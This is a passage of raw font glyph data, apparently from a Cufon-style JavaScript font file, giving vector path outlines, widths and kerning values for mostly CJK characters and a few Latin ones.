63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v43,-27,62,-60,60,-113r55,0v-1,43,10,73,36,95v26,-22,38,-52,36,-95r55,0v-2,54,18,86,61,113r-27,31v-26,-12,-52,-36,-62,-63xm120,-147v27,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-26,0,-43,19,-43,46v0,27,16,46,43,46"},{},{},{},{},{"d":"136,-114v34,-1,69,1,70,-30r0,-135r48,0r0,80r26,0r0,-80r50,0r0,218r-50,0r0,-101r-26,0r0,84r-48,0r0,-21v-32,29,-117,19,-183,21r0,-35r61,0r0,-25v-38,-6,-61,-52,-40,-90r-20,0r0,-35r60,0r0,-31r52,0r0,31r57,0r0,35r-17,0v19,38,2,82,-40,89r0,25xm325,60v-47,-7,-102,-33,-122,-64v-19,35,-71,59,-123,65r-14,-35v72,-16,107,-43,106,-89v18,2,44,-4,59,2v0,41,36,69,108,85xm110,-169v14,0,25,-12,25,-28v0,-16,-10,-28,-25,-28v-15,0,-25,12,-25,28v0,16,11,28,25,28"},{},{},{},{},{"d":"167,-126v49,-3,97,7,97,-33r0,-120r58,0r0,188r-58,0r0,-23v-38,34,-152,18,-239,22r0,-34r84,0r0,-22v-45,-7,-62,-43,-46,-82r-29,0r0,-34r75,0r0,-31r58,0r0,31r74,0r0,34r-29,0v18,38,0,76,-45,82r0,22xm118,62v-45,5,-31,-47,-33,-85r180,0v-1,-7,3,-19,-6,-18r-174,0r0,-34r219,0v37,2,12,55,15,84r-176,0v1,8,-3,20,7,19r181,0r0,34r-213,0xm138,-179v16,0,29,-9,29,-24v0,-16,-12,-25,-29,-25v-17,0,-29,9,-29,25v0,15,13,24,29,24"},{},{},{},{"d":"137,-285v51,0,89,24,89,73v0,49,-37,74,-89,74v-52,0,-90,-25,-90,-73v0,-49,38,-74,90,-74xm264,-96v-37,34,-153,17,-239,21r0,-37v74,-4,166,7,227,-10v8,-5,12,-13,12,-23r0,-134r58,0r0,249r-58,0r0,-66xm337,58r-226,0v-46,1,-21,-67,-27,-106r58,0r0,60v0,6,3,9,10,9r185,0r0,37xm137,-176v22,0,34,-15,34,-36v0,-21,-13,-35,-34,-35v-21,0,-35,14,-35,35v0,21,13,36,35,36"},{},{"d":"330,-80r-51,0r0,-199r51,0r0,199xm149,-274v40,-3,25,48,20,74r36,0r0,-79r50,0r0,175r-50,0r0,-58r-50,0v-19,37,-51,67,-98,90r-24,-32v47,-25,83,-62,89,-122v0,-6,-3,-10,-10,-10r-76,0r0,-38r113,0xm234,-89v-1,64,54,98,109,113r-18,36v-44,-7,-101,-43,-118,-76v-16,37,-74,67,-121,77r-18,-36v62,-16,107,-45,107,-114r59,0"},{"d":"284,-277v20,0,24,7,23,26r-6,108r44,0r0,38r-130,0r0,85r-58,0r0,-85r-142,0r0,-38r92,0r0,-83v-1,-24,-37,-9,-57,-13r0,-38r100,0v17,1,19,5,18,22r-6,112r85,0r0,-83v-1,-25,-41,-9,-62,-13r0,-38r99,0xm85,56v-19,0,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r185,0r0,38r-225,0"},{},{},{},{},{},{},{"d":"320,-89r-58,0r0,-190r58,0r0,190xm127,-94v-68,6,-109,-63,-74,-117r-32,0r0,-38r77,0r0,-42r58,0r0,42r76,0r0,38r-30,0v36,54,-7,124,-75,117xm118,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r116,0r0,-29r59,0r0,136r-203,0xm127,-133v20,1,34,-15,34,-36v0,-21,-13,-36,-34,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm262,-8r-116,0v2,13,-6,33,10,32r106,0r0,-32"},{"d":"280,-278v18,0,24,7,23,26r-7,114r49,0r0,37r-136,0r0,34v33,6,95,-17,94,21r-4,108r-210,0v-21,0,-30,-9,-30,-30r0,-99r92,0r0,-34r-136,0r0,-37r224,0r0,-36r-179,0r0,-36r179,0v0,-13,3,-31,-11,-31r-166,0r0,-37r218,0xm244,24r0,-46v0,-5,-2,-8,-7,-8r-120,0v4,18,-10,54,10,54r117,0"},{},{"d":"330,-90r-51,0r0,-80r-32,0r0,79r-49,0r0,-188r49,0r0,72r32,0r0,-72r51,0r0,189xm132,-275v-2,75,14,119,59,148r-25,31v-23,-11,-52,-42,-60,-68v-9,29,-38,61,-65,74r-26,-31v50,-33,64,-72,62,-154r55,0xm273,-26v-1,-7,-1,-11,-9,-11r-174,0r0,-38r217,0v17,0,25,9,24,26r-6,107r-52,0r0,-84"},{"d":"309,-156v-47,-2,-108,-24,-128,-51v-22,29,-77,47,-129,51r-11,-35v60,-7,95,-25,105,-51r-92,0r0,-36r251,0r0,36r-90,0v12,27,46,45,104,51xm345,-99r-330,0r0,-36r136,0r0,-37r58,0r0,37r136,0r0,36xm181,69v-57,0,-101,-37,-79,-90r-52,0r0,-37r101,0r0,-30r58,0r0,30r101,0r0,37r-52,0v22,52,-20,90,-77,90xm180,32v18,0,32,-10,32,-26v0,-16,-14,-27,-32,-27v-18,0,-32,11,-32,27v0,16,14,26,32,26"},{"d":"330,-103r-51,0r0,-72r-35,0r0,67r-49,0r0,-171r49,0r0,66r35,0r0,-66r51,0r0,176xm148,-273v20,-1,27,6,27,25v0,92,-48,132,-120,168r-23,-33v56,-29,85,-66,88,-112v0,-7,-3,-10,-10,-10r-75,0r0,-38r113,0xm223,-99v58,0,102,30,102,84v0,54,-44,83,-102,83v-57,0,-103,-30,-103,-83v0,-54,45,-84,103,-84xm223,28v25,0,47,-18,47,-43v0,-25,-21,-43,-47,-43v-28,0,-48,17,-48,43v0,25,21,43,48,43"},{},{},{},{},{},{},{},{},{"d":"320,-105r-58,0r0,-73r-64,0r0,-36r64,0r0,-65r58,0r0,174xm204,-107v-32,-9,-67,-37,-81,-65v-12,30,-50,58,-83,70r-23,-34v45,-21,72,-45,75,-101r-64,0r0,-38r187,0r0,38r-63,0v1,44,25,76,74,97xm317,62v-42,-6,-115,20,-115,-30r0,-122r100,0v13,0,19,7,19,21xm190,62v-43,-6,-120,21,-120,-30r0,-64r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,3,11,61,16,93r-67,0v1,9,-4,24,7,23r67,0r0,36xm275,26r0,-73v-1,-11,-19,-4,-29,-6r0,71v-1,12,18,7,29,8"},{},{},{"d":"330,-96r-51,0r0,-183r51,0r0,183xm259,-97r-49,0r0,-78r-49,0r0,-36r49,0r0,-68r49,0r0,182xm16,-121v40,-28,60,-52,59,-116r-44,0r0,-37r145,0r0,37r-46,0v-1,51,17,84,59,111r-25,30v-22,-12,-51,-40,-60,-64v-8,27,-37,56,-62,68xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},{"d":"330,-82r-51,0r0,-85r-35,0r0,61r-49,0r0,-173r49,0r0,74r35,0r0,-74r51,0r0,197xm149,-274v20,0,26,7,26,26v0,93,-47,139,-118,174r-24,-32v56,-30,86,-70,88,-120v0,-6,-3,-10,-10,-10r-75,0r0,-38r113,0xm234,-91v-2,68,52,99,109,115r-18,36v-44,-7,-102,-43,-118,-76v-15,38,-73,67,-120,77r-18,-36v62,-17,107,-45,106,-116r59,0"},{},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm217,-247r-7,134r-144,0v-20,0,-31,-9,-31,-28r0,-133r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r59,0r0,144r-203,0xm157,-151r0,-78v0,-5,-2,-8,-7,-8r-57,0r0,77v5,19,44,5,64,9xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},{"d":"282,-278v18,0,25,8,24,26r-9,115r-55,0r0,-30r-182,0r0,-37r182,0v-1,-14,6,-36,-11,-36r-169,0r0,-38r220,0xm345,-72r-330,0r0,-38r114,0r0,-45r58,0r0,45r158,0r0,38xm85,56v-46,2,-21,-67,-27,-105r58,0r0,58v0,6,4,9,10,9r183,0r0,38r-224,0"},{"d":"213,-240v11,40,57,59,107,66r-10,37v-45,-2,-109,-30,-127,-58v-21,30,-81,53,-130,58r-11,-37v66,-9,101,-31,107,-66r-94,0r0,-38r252,0r0,38r-94,0xm345,-66r-330,0r0,-38r137,0r0,-47r58,0r0,47r135,0r0,38xm85,56v-45,2,-21,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r182,0r0,38r-224,0"},{},{},{},{"d":"320,-90r-58,0r0,-51r-56,0r-1,24r-143,0v-20,0,-31,-9,-31,-28r0,-130r152,0v20,0,29,10,28,29r51,0r0,-33r58,0r0,189xm320,61v-44,-4,-96,-29,-115,-56v-17,31,-74,54,-120,57r-14,-35v55,-8,88,-25,99,-53r-89,0r0,-37r93,0r0,-33r58,0r0,33r94,0r0,37r-89,0v13,27,46,44,99,52xm262,-177r0,-33r-52,0r-2,33r54,0xm152,-154r0,-76v0,-5,-2,-7,-6,-7r-57,0r0,74v5,19,43,5,63,9"},{},{},{"d":"235,-272r-89,171r0,105r-55,0r0,-105r-89,-171r60,0v21,41,35,88,59,126r56,-126r58,0","w":237,"k":{"A":25,".":49,",":49}},{},{},{},{},{},{},{"d":"330,-97r-51,0r0,-182r51,0r0,182xm102,-281v49,0,79,27,87,69r22,0r0,-67r49,0r0,181r-49,0r0,-77r-22,0v-8,41,-38,69,-87,69v-53,0,-89,-35,-89,-88v0,-53,36,-87,89,-87xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,33r123,0r0,-33r57,0r0,144r-207,0xm102,-148v23,0,38,-20,38,-46v0,-25,-14,-45,-38,-45v-25,0,-38,19,-38,45v0,27,14,46,38,46xm273,24r0,-36r-123,0v1,15,-6,36,11,36r112,0"},{"d":"322,58r-58,0r0,-76r-69,0r0,-36r69,0r0,-225r58,0r0,337xm248,-91v-24,9,-59,14,-94,14r0,131r-58,0r0,-131r-83,0r0,-37r149,0r0,-47r-124,0r0,-37r124,0v-1,-15,6,-40,-11,-40r-111,0r0,-38r157,0v18,0,27,10,26,28r-7,131v10,-1,19,-2,28,-4"},{},{},{"d":"330,-93r-51,0r0,-73r-30,0r0,72r-48,0r0,-185r48,0r0,75r30,0r0,-75r51,0r0,186xm170,-95v-23,-9,-53,-36,-62,-59v-9,26,-38,52,-63,66r-24,-30v35,-21,55,-43,58,-92r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,37,22,66,59,86xm353,33r-26,31v-26,-12,-53,-39,-62,-65v-8,24,-39,55,-63,65v-24,-10,-54,-41,-63,-65v-9,26,-36,53,-62,65r-27,-31v42,-26,62,-59,61,-111r55,0v-1,41,11,69,36,92v25,-22,37,-51,36,-92r55,0v-1,52,18,85,60,111"},{},{"d":"215,-135r-198,0r0,-37r198,0r0,37xm215,-54r-198,0r0,-37r198,0r0,37","w":231},{},{},{"d":"181,-274v41,-5,26,48,21,74r60,0r0,-79r58,0r0,210r-58,0r0,-93r-76,0v-24,42,-70,75,-136,99r-20,-34v47,-18,79,-41,97,-68v-30,5,-61,2,-95,3r0,-38r111,0v1,-12,10,-36,-7,-37r-100,0r0,-37r145,0xm228,-85v2,63,51,92,108,109r-19,36v-43,-10,-99,-43,-116,-75v-18,38,-71,65,-120,76r-18,-36v72,-21,108,-54,107,-110r58,0"},{},{"d":"330,-22r-50,0r0,-257r50,0r0,257xm262,-22r-49,0r0,-26r-47,0r0,-34r47,0r0,-197r49,0r0,257xm112,-285v48,0,80,25,80,69v0,44,-33,69,-80,69v-46,0,-79,-26,-79,-69v0,-43,32,-69,79,-69xm23,-131v57,0,127,2,172,-6r4,29v-10,4,-38,8,-58,10r0,53r-52,0r0,-51r-66,0r0,-35xm100,57v-42,2,-23,-54,-27,-89r58,0v3,18,-10,53,10,53r198,0r0,36r-239,0xm112,-185v18,0,31,-12,31,-31v0,-20,-12,-32,-31,-32v-18,0,-30,13,-30,32v0,19,12,31,30,31"},{},{},{"d":"330,-89r-51,0r0,-190r51,0r0,190xm259,-89r-49,0r0,-83r-50,0r0,-37r50,0r0,-70r49,0r0,190xm16,-117v41,-29,60,-55,59,-120r-45,0r0,-37r146,0r0,37r-47,0v-2,53,18,86,60,114r-25,29v-22,-11,-51,-39,-60,-63v-8,28,-37,57,-62,69xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},{},{},{"d":"357,-173r-55,0r0,83r-58,0r0,-189r58,0r0,68r55,0r0,38xm115,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-99,-33,-99,-88v0,-55,42,-88,99,-88xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25xm115,-148v26,0,44,-18,44,-45v0,-27,-18,-46,-44,-46v-26,0,-43,20,-43,46v0,25,17,45,43,45"},{},{"d":"345,-100r-330,0r0,-36r136,0r0,-28v-36,-3,-92,14,-92,-27r0,-87r58,0r0,68v0,6,3,10,9,10r179,0r0,36r-96,0r0,28r136,0r0,36xm181,69v-58,0,-102,-39,-78,-91r-53,0r0,-36r101,0r0,-31r58,0r0,31r101,0r0,36r-53,0v24,51,-18,91,-76,91xm180,32v18,0,32,-10,32,-26v0,-16,-14,-26,-32,-26v-18,0,-32,10,-32,26v0,16,14,26,32,26"},{},{"d":"97,-147v3,20,23,14,49,14v51,0,80,-1,105,-15v20,-28,4,-89,9,-131r58,0r0,192r-58,0r0,-35v-31,26,-77,28,-147,28v-44,0,-74,1,-74,-44r0,-136r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,23xm116,62v-22,0,-31,-8,-31,-30r0,-103r215,0v14,0,20,7,19,21r-5,112r-198,0xm260,24r0,-51v0,-5,-2,-7,-7,-7r-110,0v4,20,-11,58,11,58r106,0"},{},{},{},{},{},{},{"d":"165,-122v49,-3,99,7,99,-33r0,-124r58,0r0,200r-58,0r0,-28v-38,32,-154,19,-239,22r0,-37r83,0r0,-25v-37,-6,-63,-29,-63,-68v0,-47,39,-70,92,-70v52,0,90,23,91,70v0,40,-26,62,-63,68r0,25xm116,62v-54,2,-23,-80,-31,-125r219,0v14,0,20,7,19,21r-4,104r-203,0xm137,-181v21,0,37,-13,36,-34v0,-20,-16,-33,-36,-33v-20,0,-37,14,-37,33v0,20,16,34,37,34xm264,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,11,53r110,0"},{},{},{"d":"181,-275v39,-4,26,47,20,72r61,0r0,-76r58,0r0,185r-58,0r0,-71r-79,0v-25,39,-70,68,-136,89r-17,-34v45,-16,77,-35,95,-58v-30,4,-61,1,-93,2r0,-37r111,0v2,-12,11,-34,-7,-35r-100,0r0,-37r145,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-8,25,-38,56,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-35,54,-61,65r-27,-31v42,-26,61,-59,60,-112r56,0v-1,41,11,70,35,93v25,-24,37,-52,36,-93r56,0v-1,53,18,86,60,112"},{"d":"244,-131v-36,36,-143,22,-229,25r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-37r203,0r0,37r-25,0r-2,90v74,0,44,-71,50,-132r58,0r0,70r55,0r0,38r-55,0r0,76r-58,0r0,-36xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,26,-37,56,-61,65v-24,-10,-53,-41,-62,-65v-9,26,-34,53,-59,65r-27,-31v41,-25,61,-59,59,-113r55,0v-1,42,10,72,34,94v25,-22,34,-52,33,-94r56,0v-2,54,17,88,57,113xm140,-144r0,-93r-38,0r0,93r38,0"},{"d":"320,-93r-57,0r0,-55r-56,0r0,-35r56,0r0,-13r-56,0r0,-34r56,0r0,-49r57,0r0,186xm203,-99v-31,-10,-66,-38,-79,-65v-12,32,-49,61,-83,73r-23,-33v52,-25,77,-58,75,-114r-63,0r0,-37r185,0r0,37r-63,0v-2,53,22,84,73,106xm217,-91v57,0,102,27,102,79v0,53,-45,80,-102,80v-58,0,-101,-28,-101,-80v0,-52,44,-79,101,-79xm217,28v26,0,45,-15,45,-40v0,-25,-19,-39,-45,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},{},{"d":"91,-141v-23,0,-32,-8,-32,-30r0,-108r242,0r0,35r-184,0r0,17r179,0r0,33r-179,0v0,10,-1,19,10,19r175,0r0,34r-211,0xm345,-84r-136,0r0,27r-58,0r0,-27r-136,0r0,-36r330,0r0,36xm210,-43v3,47,55,61,107,68r-11,35v-46,-3,-102,-26,-124,-52v-18,28,-81,50,-128,53r-10,-34v72,-9,107,-30,106,-70r60,0"},{},{},{"d":"89,-123v-23,0,-32,-8,-33,-30r0,-125r58,0r0,41r132,0r0,-41r58,0r0,155r-215,0xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38xm246,-161r0,-38r-132,0v2,15,-6,39,11,38r121,0"},{"d":"221,-139v26,-3,43,-6,43,-30r0,-110r58,0r0,246r-58,0r0,-87v-23,18,-52,20,-105,21r0,48r-57,0r0,-48r-79,0r0,-37r147,0r0,-35r-124,0r0,-37r124,0v-1,-13,4,-30,-11,-30r-111,0r0,-37r153,0v19,0,28,9,27,27xm337,58r-228,0v-44,2,-22,-59,-27,-96r58,0r0,50v0,6,3,9,10,9r187,0r0,37"},{"d":"182,-292v56,0,100,28,100,79v0,53,-44,80,-100,80v-56,0,-100,-27,-100,-80v0,-51,44,-79,100,-79xm345,-76r-330,0r0,-37r330,0r0,37xm87,55v-48,3,-20,-70,-27,-108r58,0r0,61v0,6,3,9,10,9r178,0r0,38r-219,0xm182,-171v25,0,43,-18,43,-42v0,-24,-18,-42,-43,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},{},{"d":"330,-91r-51,0r0,-83r-29,0r0,82r-48,0r0,-187r48,0r0,67r29,0r0,-67r51,0r0,188xm99,-281v53,0,87,34,87,87v0,53,-33,88,-87,88v-54,0,-87,-35,-87,-88v0,-53,34,-87,87,-87xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm99,-148v25,0,37,-20,37,-46v0,-26,-12,-45,-37,-45v-24,0,-36,20,-36,45v0,26,11,46,36,46xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},{"d":"83,-272v96,0,209,-13,209,80v0,34,-20,62,-59,81r71,115r-61,0r-59,-103r-47,0r0,103r-54,0r0,-276xm237,-190v0,-47,-52,-40,-100,-40r0,90r58,0v28,-10,42,-26,42,-50"},{},{"d":"153,-104v46,-3,94,5,94,-33r0,-142r58,0r0,90r51,0r0,38r-51,0r0,126r-58,0r0,-63v-36,33,-145,17,-230,21r0,-37r79,0r0,-45r57,0r0,45xm214,-134v-32,-4,-77,-26,-90,-47v-13,24,-59,45,-93,50r-15,-35v45,-10,71,-28,76,-52r-66,0r0,-37r68,0r0,-33r58,0r0,33r67,0r0,37r-65,0v6,25,31,42,74,50xm318,57r-224,0v-42,0,-21,-62,-26,-99r58,0r0,52v0,6,3,9,9,9r183,0r0,38"},{"d":"357,-170r-55,0r0,81r-58,0r0,-190r58,0r0,71r55,0r0,38xm207,-96v-33,-10,-72,-37,-85,-65v-12,30,-55,60,-89,70r-21,-34v56,-23,81,-54,78,-112r-64,0r0,-37r189,0r0,37r-65,0v-3,56,22,83,78,107xm303,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-165,0r0,-37r212,0v17,0,24,8,23,25"},{"d":"320,-90r-58,0r0,-189r58,0r0,189xm215,-107r-147,0v-22,0,-33,-11,-33,-32r0,-136r58,0r0,46r64,0r0,-46r58,0r0,168xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v14,0,20,7,19,21r-4,116r-199,0xm157,-145r0,-47r-64,0v2,17,-8,46,11,47r53,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{"d":"320,-47r-58,0r0,-232r58,0r0,232xm158,-208v0,53,35,80,78,96r-19,34v-34,-9,-73,-36,-87,-64v-14,32,-53,58,-90,69r-21,-35v55,-23,81,-52,80,-100r-71,0r0,-38r71,0r0,-40r59,0r0,40r71,0r0,38r-71,0xm332,52r-220,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r179,0r0,38"},{},{"d":"152,-123v47,-2,95,6,95,-33r0,-123r58,0r0,76r51,0r0,37r-51,0r0,84r-58,0r0,-26v-37,33,-144,18,-230,22r0,-37r78,0r0,-29v-32,1,-64,3,-64,-31r0,-94r58,0r0,26r65,0r0,-26r58,0r0,125r-60,0r0,29xm279,-67v0,53,21,78,58,100r-25,31v-23,-10,-53,-38,-61,-63v-7,26,-38,53,-63,63v-24,-10,-54,-38,-63,-63v-7,25,-37,53,-61,63r-26,-31v36,-22,59,-47,60,-100r55,0v-1,37,11,63,35,83v25,-19,36,-46,35,-83r56,0xm154,-188r0,-27r-65,0v1,11,-4,27,9,27r56,0"},{"d":"357,-175r-55,0r0,76r-58,0r0,-180r58,0r0,67r55,0r0,37xm205,-112r-146,0v-22,0,-33,-11,-33,-32r0,-131r58,0r0,44r63,0r0,-44r58,0r0,163xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,37r-170,0r0,18r166,0r0,35r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm147,-150r0,-44r-63,0v2,16,-8,44,11,44r52,0"},{},{},{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-63r-53,0r0,-36r53,0r0,-234r49,0r0,333xm135,-276v-1,64,19,97,60,122r-25,31v-23,-10,-53,-41,-61,-65v-7,27,-40,57,-65,69r-26,-31v45,-29,63,-58,63,-126r54,0xm201,-77v-18,7,-41,10,-66,12r0,119r-53,0r0,-117r-67,0r0,-37r86,0v45,0,77,-3,96,-7"},{},{"d":"180,-294v55,0,99,22,99,72v0,50,-44,71,-99,71v-55,0,-98,-21,-99,-71v0,-51,44,-72,99,-72xm180,71v-79,9,-133,-61,-86,-118r0,-52r-79,0r0,-35r330,0r0,35r-79,0r0,52v47,56,-7,128,-86,118xm180,-188v23,0,43,-12,43,-34v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,22,20,34,43,34xm209,-71r0,-28r-59,0r0,28v17,-2,42,-3,59,0xm180,35v26,0,49,-11,49,-36v0,-25,-22,-35,-49,-35v-27,0,-49,10,-49,35v0,25,23,36,49,36"},{},{},{},{},{},{},{"d":"154,-129v46,-2,93,5,93,-33r0,-117r58,0r0,69r51,0r0,38r-51,0r0,81r-58,0r0,-24v-36,32,-146,18,-230,21r0,-35r79,0r0,-36r58,0r0,36xm216,-152v-35,-3,-77,-22,-92,-43v-13,23,-58,42,-94,47r-12,-34v41,-8,64,-22,72,-41r-63,0r0,-35r67,0r0,-31r58,0r0,31r67,0r0,35r-62,0v9,19,32,32,71,39xm100,62v-45,5,-29,-48,-32,-86r180,0v0,0,2,-18,-7,-17r-173,0r0,-35r218,0v37,2,12,55,16,85r-176,0v1,8,-3,19,7,18r180,0r0,35r-213,0"},{},{"d":"279,-279v20,0,25,6,24,26r-8,105r50,0r0,36r-136,0r0,28v32,5,95,-15,93,20r-4,69r-181,0v1,9,-4,22,7,22r183,0r0,35r-215,0v-47,5,-30,-51,-33,-90r185,0v-1,-9,3,-22,-7,-21r-178,0r0,-35r92,0r0,-28r-136,0r0,-36r224,0r0,-31r-179,0r0,-35r179,0v0,-13,2,-29,-11,-29r-166,0r0,-36r217,0"},{"d":"304,89r-58,0r-47,-80v-93,9,-139,-39,-139,-143v0,-96,40,-144,119,-144v79,0,119,48,119,144v0,64,-19,107,-56,129xm242,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103"},{},{},{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-51v-32,0,-64,5,-64,-29r0,-145r182,0r0,38r-124,0r0,29r120,0r0,38r-120,0v1,12,-5,32,9,31r117,0r0,38r-62,0r0,50"},{},{},{},{},{"d":"13,-300v96,7,130,82,130,196v0,113,-32,189,-130,196r0,-37v57,-10,76,-81,76,-159v0,-79,-19,-148,-76,-159r0,-37","w":163},{},{},{},{},{},{},{},{},{"d":"330,-102r-51,0r0,-177r51,0r0,177xm149,-274v39,-4,26,45,21,70r35,0r0,-75r50,0r0,172r-50,0r0,-59r-49,0v-18,34,-51,62,-99,86r-24,-32v57,-30,87,-68,89,-114v0,-6,-3,-10,-10,-10r-76,0r0,-38r113,0xm223,-98v58,0,101,29,102,83v0,54,-44,83,-102,83v-58,0,-103,-29,-103,-83v0,-53,46,-83,103,-83xm223,28v25,0,47,-18,47,-43v0,-25,-21,-43,-47,-43v-28,0,-48,17,-48,43v0,25,21,43,48,43"},{},{},{"d":"358,-79r-56,0r0,137r-58,0r0,-337r58,0r0,63r56,0r0,38r-56,0r0,61r56,0r0,38xm116,-55v-82,0,-123,-90,-78,-151r-32,0r0,-37r81,0r0,-45r58,0r0,45r81,0r0,37r-33,0v46,60,5,151,-77,151xm116,-98v26,0,42,-22,42,-49v0,-27,-16,-49,-42,-49v-26,0,-42,22,-42,49v0,27,16,49,42,49"},{"d":"264,-94v-21,18,-51,23,-101,24r0,124r-58,0r0,-124r-87,0r0,-38r150,0r0,-50r-126,0r0,-37r126,0v-2,-16,6,-42,-11,-42r-113,0r0,-38r158,0v18,0,28,10,27,28r-7,136v28,-4,42,-16,42,-36r0,-132r58,0r0,337r-58,0r0,-152"},{},{},{},{},{"d":"180,-242v72,0,111,50,111,125v0,76,-39,124,-111,124v-73,0,-111,-48,-111,-124v0,-75,39,-125,111,-125xm236,-117v0,-58,-19,-87,-56,-87v-37,0,-55,29,-55,87v0,58,18,87,55,87v37,0,56,-29,56,-87"},{"d":"357,-170r-55,0r0,90r-58,0r0,-199r58,0r0,71r55,0r0,38xm13,-121v57,-28,80,-68,77,-154r58,0v-4,75,20,120,76,147r-23,33v-29,-9,-71,-45,-81,-72v-11,31,-51,66,-83,79xm218,-82v0,60,51,93,105,105r-17,36v-41,-5,-101,-41,-115,-71v-15,36,-70,66,-118,73r-17,-36v59,-13,104,-41,103,-107r59,0"},{"d":"320,-88r-58,0r0,-68r-60,0r0,-37r60,0r0,-86r58,0r0,191xm152,-210v3,46,34,72,74,87r-18,33v-33,-8,-70,-35,-84,-62v-14,30,-52,57,-88,68r-20,-35v50,-19,76,-49,77,-91r-69,0r0,-38r69,0r0,-39r58,0r0,39r69,0r0,38r-68,0xm119,62v-22,0,-31,-8,-31,-30r0,-104r214,0v14,0,20,7,19,21r-4,113r-198,0xm262,24r0,-52v0,-5,-1,-7,-6,-7r-110,0r0,50v0,6,3,9,10,9r106,0"},{"d":"357,-169r-55,0r0,74r-58,0r0,-184r58,0r0,72r55,0r0,38xm208,-95v-33,-8,-70,-36,-86,-61v-12,31,-53,57,-89,67r-20,-34v50,-18,76,-48,78,-88r-69,0r0,-37r70,0r0,-39r58,0r0,39r70,0r0,37r-69,0v2,37,27,64,76,82xm305,60v-44,-5,-97,-32,-115,-61v-17,32,-71,58,-118,62r-15,-35v57,-12,91,-34,99,-67r-84,0r0,-38r233,0r0,38r-84,0v9,31,42,53,98,66"},{"d":"320,-89r-58,0r0,-99r-63,0r0,-38r63,0r0,-53r58,0r0,190xm153,-275v-4,80,20,122,75,146r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v58,-28,80,-66,76,-151r59,0xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},{"d":"332,58r-52,0r0,-192r-34,0r0,188r-50,0r0,-333r50,0r0,107r34,0r0,-107r52,0r0,337xm150,-274v20,0,27,6,27,26v-2,114,-50,173,-125,229r-29,-30v40,-31,67,-65,82,-100v-26,3,-50,2,-78,2r0,-38r89,0v1,-16,14,-51,-6,-51r-79,0r0,-38r119,0"},{"d":"299,-134v0,96,-40,144,-119,144v-79,0,-119,-48,-119,-144v0,-96,40,-144,119,-144v79,0,119,48,119,144xm243,-134v0,-69,-21,-103,-63,-103v-43,0,-64,34,-64,103v0,68,21,103,64,103v42,0,63,-35,63,-103"},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm261,54r-50,0r0,-182r-51,0r0,-38r51,0r0,-113r50,0r0,333xm10,-42v45,-40,66,-81,65,-163r-55,0r0,-38r56,0r0,-45r53,0r0,45r56,0r0,38r-55,0v-1,73,19,124,64,161r-30,29v-23,-17,-53,-54,-61,-85v-7,32,-37,71,-63,87"},{"d":"312,-233r-43,0r-3,99r43,0r0,38r-258,0r0,-38r43,0v-4,-30,-3,-65,-3,-99r-44,0r0,-38r265,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38xm212,-233r-64,0r1,99r62,0"},{"d":"121,-88v-69,0,-111,-66,-75,-123r-29,0r0,-38r75,0r0,-42r58,0r0,42r72,0r0,38r-28,0v6,8,10,17,12,27r56,0r0,-95r58,0r0,196r-58,0r0,-64r-56,0v-8,35,-40,59,-85,59xm118,62v-21,0,-30,-9,-30,-30r0,-99r214,0v13,0,19,7,19,21r-4,108r-199,0xm121,-127v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-35,17,-35,39v0,22,14,39,35,39xm262,24r0,-47v0,-5,-1,-7,-6,-7r-110,0v4,18,-10,54,10,54r106,0"},{"d":"134,-132v0,88,55,100,144,95r0,37v-22,4,-46,6,-74,6v-91,0,-125,-46,-128,-137v-